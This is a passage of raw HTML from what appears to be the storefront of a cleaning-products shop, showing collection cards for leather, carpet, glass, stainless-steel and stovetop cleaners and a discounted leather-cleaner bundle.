              src="//cprcleaningproducts.com/cdn/shop/collections/cprmainimage.jpg?v=1743623059&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/heavy-duty-leather-cpr"
              
              class="full-unstyled-link"
            >
              Leather CPR Heavy Duty Leather Cleaner<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/heavy-duty-leather-cpr"
              
              class="full-unstyled-link"
            >
              Leather CPR Heavy Duty Leather Cleaner
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//cprcleaningproducts.com/cdn/shop/collections/Carpet_CPR_32oz.jpg?v=1743809873&width=165 165w,//cprcleaningproducts.com/cdn/shop/collections/Carpet_CPR_32oz.jpg?v=1743809873&width=330 330w,//cprcleaningproducts.com/cdn/shop/collections/Carpet_CPR_32oz.jpg?v=1743809873&width=535 535w,//cprcleaningproducts.com/cdn/shop/collections/Carpet_CPR_32oz.jpg?v=1743809873&width=750 750w,//cprcleaningproducts.com/cdn/shop/collections/Carpet_CPR_32oz.jpg?v=1743809873&width=1000 1000w,//cprcleaningproducts.com/cdn/shop/collections/Carpet_CPR_32oz.jpg?v=1743809873&width=1500 1500w,//cprcleaningproducts.com/cdn/shop/collections/Carpet_CPR_32oz.jpg?v=1743809873 1991w
              "
              src="//cprcleaningproducts.com/cdn/shop/collections/Carpet_CPR_32oz.jpg?v=1743809873&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1991"
              width="1991"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/carpet-cpr"
              
              class="full-unstyled-link"
            >
              Carpet CPR Spot &amp; Stain Remover<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/carpet-cpr"
              
              class="full-unstyled-link"
            >
              Carpet CPR Spot &amp; Stain Remover
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:6;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//cprcleaningproducts.com/cdn/shop/collections/Website_Product_Pages_4-2-25_33.jpg?v=1743811504&width=165 165w,//cprcleaningproducts.com/cdn/shop/collections/Website_Product_Pages_4-2-25_33.jpg?v=1743811504&width=330 330w,//cprcleaningproducts.com/cdn/shop/collections/Website_Product_Pages_4-2-25_33.jpg?v=1743811504&width=535 535w,//cprcleaningproducts.com/cdn/shop/collections/Website_Product_Pages_4-2-25_33.jpg?v=1743811504&width=750 750w,//cprcleaningproducts.com/cdn/shop/collections/Website_Product_Pages_4-2-25_33.jpg?v=1743811504&width=1000 1000w,//cprcleaningproducts.com/cdn/shop/collections/Website_Product_Pages_4-2-25_33.jpg?v=1743811504&width=1500 1500w,//cprcleaningproducts.com/cdn/shop/collections/Website_Product_Pages_4-2-25_33.jpg?v=1743811504 1991w
              "
              src="//cprcleaningproducts.com/cdn/shop/collections/Website_Product_Pages_4-2-25_33.jpg?v=1743811504&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1991"
              width="1991"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/carpet-cpr-pet-stain-odor-remover"
              
              class="full-unstyled-link"
            >
              Carpet CPR Pet Stain &amp; Odor Remover<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/carpet-cpr-pet-stain-odor-remover"
              
              class="full-unstyled-link"
            >
              Carpet CPR Pet Stain &amp; Odor Remover
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:7;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//cprcleaningproducts.com/cdn/shop/collections/Glass_CPR_for_Amazon_10.jpg?v=1744146927&width=165 165w,//cprcleaningproducts.com/cdn/shop/collections/Glass_CPR_for_Amazon_10.jpg?v=1744146927&width=330 330w,//cprcleaningproducts.com/cdn/shop/collections/Glass_CPR_for_Amazon_10.jpg?v=1744146927&width=535 535w,//cprcleaningproducts.com/cdn/shop/collections/Glass_CPR_for_Amazon_10.jpg?v=1744146927&width=750 750w,//cprcleaningproducts.com/cdn/shop/collections/Glass_CPR_for_Amazon_10.jpg?v=1744146927&width=1000 1000w,//cprcleaningproducts.com/cdn/shop/collections/Glass_CPR_for_Amazon_10.jpg?v=1744146927&width=1500 1500w,//cprcleaningproducts.com/cdn/shop/collections/Glass_CPR_for_Amazon_10.jpg?v=1744146927 1991w
              "
              src="//cprcleaningproducts.com/cdn/shop/collections/Glass_CPR_for_Amazon_10.jpg?v=1744146927&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1991"
              width="1991"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/glass-cpr"
              
              class="full-unstyled-link"
            >
              Glass CPR Glass Cleaner &amp; Water Repellent<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/glass-cpr"
              
              class="full-unstyled-link"
            >
              Glass CPR Glass Cleaner &amp; Water Repellent
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:8;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//cprcleaningproducts.com/cdn/shop/collections/StainlessSteel_CP_18oz.jpg?v=1744146997&width=165 165w,//cprcleaningproducts.com/cdn/shop/collections/StainlessSteel_CP_18oz.jpg?v=1744146997&width=330 330w,//cprcleaningproducts.com/cdn/shop/collections/StainlessSteel_CP_18oz.jpg?v=1744146997&width=535 535w,//cprcleaningproducts.com/cdn/shop/collections/StainlessSteel_CP_18oz.jpg?v=1744146997&width=750 750w,//cprcleaningproducts.com/cdn/shop/collections/StainlessSteel_CP_18oz.jpg?v=1744146997&width=1000 1000w,//cprcleaningproducts.com/cdn/shop/collections/StainlessSteel_CP_18oz.jpg?v=1744146997&width=1500 1500w,//cprcleaningproducts.com/cdn/shop/collections/StainlessSteel_CP_18oz.jpg?v=1744146997 1991w
              "
              src="//cprcleaningproducts.com/cdn/shop/collections/StainlessSteel_CP_18oz.jpg?v=1744146997&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1991"
              width="1991"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-cpr"
              
              class="full-unstyled-link"
            >
              Stainless Steel CPR Cleaner &amp; Polish<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-cpr"
              
              class="full-unstyled-link"
            >
              Stainless Steel CPR Cleaner &amp; Polish
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:9;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//cprcleaningproducts.com/cdn/shop/collections/Stovetop_CP_18oz.jpg?v=1744147120&width=165 165w,//cprcleaningproducts.com/cdn/shop/collections/Stovetop_CP_18oz.jpg?v=1744147120&width=330 330w,//cprcleaningproducts.com/cdn/shop/collections/Stovetop_CP_18oz.jpg?v=1744147120&width=535 535w,//cprcleaningproducts.com/cdn/shop/collections/Stovetop_CP_18oz.jpg?v=1744147120&width=750 750w,//cprcleaningproducts.com/cdn/shop/collections/Stovetop_CP_18oz.jpg?v=1744147120&width=1000 1000w,//cprcleaningproducts.com/cdn/shop/collections/Stovetop_CP_18oz.jpg?v=1744147120&width=1500 1500w,//cprcleaningproducts.com/cdn/shop/collections/Stovetop_CP_18oz.jpg?v=1744147120 1991w
              "
              src="//cprcleaningproducts.com/cdn/shop/collections/Stovetop_CP_18oz.jpg?v=1744147120&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1991"
              width="1991"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stovetop-cpr"
              
              class="full-unstyled-link"
            >
              Stovetop CPR Cleaner &amp; Polish<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stovetop-cpr"
              
              class="full-unstyled-link"
            >
              Stovetop CPR Cleaner &amp; Polish
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:10;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//cprcleaningproducts.com/cdn/shop/collections/41ZYPIJ5sEL.jpg?v=1743881828&width=165 165w,//cprcleaningproducts.com/cdn/shop/collections/41ZYPIJ5sEL.jpg?v=1743881828&width=330 330w,//cprcleaningproducts.com/cdn/shop/collections/41ZYPIJ5sEL.jpg?v=1743881828&width=535 535w,//cprcleaningproducts.com/cdn/shop/collections/41ZYPIJ5sEL.jpg?v=1743881828&width=750 750w,//cprcleaningproducts.com/cdn/shop/collections/41ZYPIJ5sEL.jpg?v=1743881828&width=1000 1000w,//cprcleaningproducts.com/cdn/shop/collections/41ZYPIJ5sEL.jpg?v=1743881828&width=1500 1500w,//cprcleaningproducts.com/cdn/shop/collections/41ZYPIJ5sEL.jpg?v=1743881828 2000w
              "
              src="//cprcleaningproducts.com/cdn/shop/collections/41ZYPIJ5sEL.jpg?v=1743881828&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2000"
              width="2000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/microfiber-applicator-towel"
              
              class="full-unstyled-link"
            >
              Microfiber Applicator/Towels<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/microfiber-applicator-towel"
              
              class="full-unstyled-link"
            >
              Microfiber Applicator/Towels
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section><section id="shopify-section-template--19185014997213__featured_collection_jXAbhT" class="shopify-section section"><link rel="stylesheet" href="//cprcleaningproducts.com/cdn/shop/t/12/assets/template-collection.css?v=131127499998367489021741822357" media="print" onload="this.media='all'"><link rel="stylesheet" href="//cprcleaningproducts.com/cdn/shop/t/12/assets/quick-add.css?v=66140427377835179181741822357" media="print" onload="this.media='all'">
  <script src="//cprcleaningproducts.com/cdn/shop/t/12/assets/quick-add.js?v=167831755224568317711741822357" defer="defer"></script><noscript><link href="//cprcleaningproducts.com/cdn/shop/t/12/assets/template-collection.css?v=131127499998367489021741822357" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19185014997213__featured_collection_jXAbhT-padding {
    padding-top: 18px;
    padding-bottom: 27px;
  }

  .collection-template--19185014997213__featured_collection_jXAbhT .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19185014997213__featured_collection_jXAbhT-padding {
      padding-top: 24px;
      padding-bottom: 36px;
    }
    .collection-template--19185014997213__featured_collection_jXAbhT .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--19185014997213__featured_collection_jXAbhT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 68, 0, 153;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--19185014997213__featured_collection_jXAbhT color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--19185014997213__featured_collection_jXAbhT section-template--19185014997213__featured_collection_jXAbhT-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
          Shop Our Best Values!
        </h2></div>

    <div class='page-width desktop-full-page mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:70px;--left-padding-desktop:70px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="true"
            data-autoplay-speed="5"
            data-arrows-color="accent-1"
            data-dots-color="accent-1"
            data-slides-desktop="5"
            data-per-move-desktop="5"
            data-gap-desktop="40"
            data-side-padding-desktop="70"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_95.jpg?v=1744063450&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_95.jpg?v=1744063450&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_95.jpg?v=1744063450&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_95.jpg?v=1744063450&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_95.jpg?v=1744063450&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_95.jpg?v=1744063450&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_95.jpg?v=1744063450 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_95.jpg?v=1744063450&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz + 1 Microfiber Applicator Pad"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8962523365597-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-free-sample"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8962523365597"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8962523365597 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8962523365597"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz + 1 Microfiber Applicator Pad
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8962523365597"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 34%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8962523365597"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-free-sample"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8962523365597"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8962523365597 Badge-template--19185014997213__featured_collection_jXAbhT-8962523365597"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz + 1 Microfiber Applicator Pad
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.85
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
